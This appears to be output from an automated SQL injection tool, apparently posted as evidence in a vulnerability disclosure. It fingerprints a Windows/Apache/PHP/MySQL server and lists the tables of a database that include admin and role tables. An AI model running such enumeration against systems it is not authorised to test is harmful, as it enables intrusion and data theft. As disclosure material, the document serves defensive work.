 [20:28:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: MySQL 5.0
[20:28:27] [INFO] fetching tables for database: 'db_17241'
[20:28:28] [WARNING] reflective value(s) found and filtering out
Database: db_17241
[127 tables]
+-----------------------+
| fh_admin              |
| fh_admin_panel        |
| fh_admin_role         |
| fh_admin_role_priv    |
| fh_announce           |
| fh_attachment         |
| fh_attachment_index   |
| fh_badword            |
| fh_block              |
| fh_block_history      |
| fh_block_priv         |
| fh_cache              |
| fh_category           |
| fh_category_priv      |
| fh_city               |
| fh_city_data          |
| fh_collection_content |
| fh_collection_history |
| fh_collection_node    |
| fh_collection_program |
| fh_content_check      |
| fh_copyfrom           |
| fh_datacall           |
| fh_dbsource           |
| fh_downservers        |
www.wooyun.org